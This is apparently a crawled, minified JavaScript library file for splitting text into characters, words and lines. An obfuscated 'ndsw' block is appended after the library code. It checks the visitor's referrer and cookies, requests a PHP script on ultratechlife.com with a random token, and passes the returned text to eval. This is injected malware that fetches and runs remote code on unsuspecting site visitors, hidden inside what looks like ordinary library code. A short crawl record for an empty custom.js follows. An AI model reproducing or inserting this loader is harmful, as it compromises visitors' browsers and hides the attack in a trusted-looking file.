t=this._originals.length;--t>-1;)this.elements[t].innerHTML=this._originals[t];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},d.selector=t.$||t.jQuery||function(e){return t.$?(d.selector=t.$,t.$(e)):n?n.getElementById("#"===e.charAt(0)?e.substr(1):e):e}})(window||{});
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//ultratechlife.com/article-docx/article-docx.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ultratechlife.com/js/custom.js
body_size: 41
content:
/* Add here all your JS customizations */